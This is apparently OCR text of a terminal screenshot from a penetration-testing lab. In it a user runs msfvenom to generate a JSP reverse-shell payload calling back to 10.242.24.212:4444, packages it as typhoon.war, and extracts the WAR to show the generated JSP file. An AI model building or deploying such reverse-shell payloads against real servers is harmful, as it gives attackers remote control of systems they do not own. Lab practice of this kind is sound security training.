 Terminal - alp@eren: ~/Desktop/prisma
File Edit View Terminal Tabs Help
msf > msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.242.24.212 LPORT=4444 -f war > /home/alp/Desktop/prisma/typhoon.war
[*] exec: msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.242.24.212 LPORT=4444 -f war > /home/alp/Desktop/prisma/typhoon.war
Payload size: 1084 bytes
Final size of war file: 1084 bytes
msf > exit
~ cd Desktop/prisma
prisma jar -xvf typhoon.war
created: WEB-INF/
inflated: WEB-INF/web.xml
inflated: lyrzruiw.jsp
prisma _